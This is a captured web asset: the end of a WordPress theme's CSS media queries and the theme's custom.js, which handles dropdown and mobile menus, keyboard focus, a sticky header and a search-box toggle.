    margin: 0;
  }
  .primary-navigation li{
    padding: 0;
  }
  #menu-sidebar {
    display: inline;
  }
  .primary-navigation ul ul a{
    background: #252525;
  }
  .primary-navigation ul ul a:hover,.primary-navigation ul ul li:hover > a{
    background: none;
    color: 7b569b;
  }
}
@media screen and (min-width: 720px) and (max-width: 768px){
  .entry-content .alignwide {
    margin-left: -15px;
    margin-right: -15px;
  }
  .top-service{
    margin-top:20px;
  }
  #slider .carousel-caption{
    right: 35%;
  }
  .social-media i{
    margin: 0;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/js/custom.js?ver=6.0.11
body_size: 3089
content:
jQuery(function($){
 "use strict";
   jQuery('.main-menu-navigation > ul').superfish({
     delay:       500,                            
     animation:   {opacity:'show',height:'show'},  
     speed:       'fast'                        
   });

});

function multipurpose_corporate_resmenu_open() {
	window.multipurpose_corporate_mobileMenu=true;
	jQuery(".sidebar").addClass('menubar');
}
function multipurpose_corporate_resmenu_close() {
	window.multipurpose_corporate_mobileMenu=false;
	jQuery(".sidebar").removeClass('menubar');
}

jQuery(document).ready(function () {

	window.multipurpose_corporate_currentfocus=null;
  	multipurpose_corporate_checkfocusdElement();
	var multipurpose_corporate_body = document.querySelector('body');
	multipurpose_corporate_body.addEventListener('keyup', multipurpose_corporate_check_tab_press);
	var multipurpose_corporate_gotoHome = false;
	var multipurpose_corporate_gotoClose = false;
	window.multipurpose_corporate_mobileMenu=false;
 	function multipurpose_corporate_checkfocusdElement(){
	 	if(window.multipurpose_corporate_currentfocus=document.activeElement.className){
		 	window.multipurpose_corporate_currentfocus=document.activeElement.className;
	 	}
 	}
	function multipurpose_corporate_check_tab_press(e) {
		"use strict";
		// pick passed event or global event object if passed one is empty
		e = e || event;
		var activeElement;

		if(window.innerWidth < 999){
			if (e.keyCode == 9) {
				if(window.multipurpose_corporate_mobileMenu){
					if (!e.shiftKey) {
						if(multipurpose_corporate_gotoHome) {
							jQuery( ".main-menu-navigation ul:first li:first a:first-child" ).focus();
						}
					}
					if (jQuery("a.closebtn.responsive-menu").is(":focus")) {
						multipurpose_corporate_gotoHome = true;
					} else {
						multipurpose_corporate_gotoHome = false;
					}

			}else{

					if(window.multipurpose_corporate_currentfocus=="resToggle"){
						jQuery( "" ).focus();
					}
				}
			}
		}
		if (e.shiftKey && e.keyCode == 9) {
			if(window.innerWidth < 999){
				if(window.multipurpose_corporate_currentfocus=="header-search"){
					jQuery(".resToggle").focus();
				}else{
					if(window.multipurpose_corporate_mobileMenu){
						if(multipurpose_corporate_gotoClose){
							jQuery("a.closebtn.responsive-menu").focus();
						}
						if (jQuery( ".main-menu-navigation ul:first li:first a:first-child" ).is(":focus")) {
							multipurpose_corporate_gotoClose = true;
						} else {
							multipurpose_corporate_gotoClose = false;
					}
				
				}else{

					if(window.multipurpose_corporate_mobileMenu){
					}
				}

				}
			}
		}
	 	multipurpose_corporate_checkfocusdElement();
	}

});

(function( $ ) {

	$(window).scroll(function(){
	  var sticky = $('.sticky-menubox'),
	      scroll = $(window).scrollTop();

	  if (scroll >= 100) sticky.addClass('fixed-menubox');
	  else sticky.removeClass('fixed-menubox');
	});
	
	/**** Hidden search box ***/
	jQuery('document').ready(function($){
		$('.search-box i').click(function(){
	        $(".serach_outer").slideDown(700);
	    });

	    $('.closepop i').click(function(){
	        $(".serach_outer").slideUp(700);
	    });
	});

})( jQuery );

